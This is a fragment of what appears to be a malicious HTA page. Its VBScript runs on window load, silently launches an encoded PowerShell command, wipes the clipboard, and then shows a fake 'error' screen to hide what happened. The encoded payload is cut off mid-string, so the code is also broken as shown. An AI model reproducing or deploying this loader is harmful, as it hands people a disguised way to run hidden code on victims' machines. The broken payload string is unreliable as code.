 </style>
<script language="VBScript">
Sub Window_onLoad
    Window.ResizeTo 520, 480
    Window.MoveTo (Screen.Width - 300) / 2, (Screen.Height - 400) / 2

    Set objShell = CreateObject("WScript.Shell")
    objShell.Run "powershell.exe -EncodedCommand QQBkAGQALQBUAHkAcABlACAALQBBAHMAcwBlAG0AYgBsA

    ClearClipboard

    objShell.Run "timeout /T 2 /nobreak", 0, True
    Call HideConnectingShowError
    objShell.Run "timeout /T 1 /nobreak", 0, True
End Sub

Sub HideConnectingShowError
    document.getElementById("connecting").style.display = "none"
    document.getElementById("error").style.display = "block"
End Sub

Sub ClearClipboard
    Dim objHTML
    Set objHTML = CreateObject("htmlfile")
    objHTML.parentWindow.clipboardData.setData "text", ""
    Set objHTML = Nothing
End Sub
</script>